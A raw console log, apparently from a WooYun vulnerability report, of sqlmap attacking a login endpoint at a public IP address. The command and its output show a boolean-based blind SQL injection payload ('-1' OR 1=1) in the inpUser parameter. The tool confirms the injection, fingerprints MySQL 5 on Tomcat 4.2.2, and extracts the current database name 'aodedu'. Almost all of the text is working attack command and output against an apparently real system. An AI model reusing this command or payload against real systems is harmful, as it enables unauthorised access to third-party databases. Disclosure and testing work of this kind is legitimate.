 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://120.26.47.17/iduSecurity?inpPa
ssword=d41d8cd98f00b204e9800998ecf8427e&inpUser=-1' OR 1=1* or 'FLt1u6rj'='&mode
=in" --no-cast --technique=B --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:04:25
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:04:25] [INFO] resuming back-end DBMS 'mysql'
[16:04:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://120.26.47.17:80/iduSecurity?inpPassword=d41d8cd98f00b204e980
0998ecf8427e&inpUser=-1' OR 1=1) AND 8239=8239 AND (7076=7076 or 'FLt1u6rj'='&mo
de=in
---
[16:04:26] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: MySQL 5
[16:04:26] [INFO] fetching current database
[16:04:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:26] [INFO] retrieved:
[16:04:26] [WARNING] reflective value(s) found and filtering out
aodedu
current database:    'aodedu'
[16:04:30] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\120.26.47.17'
www.wooyun.org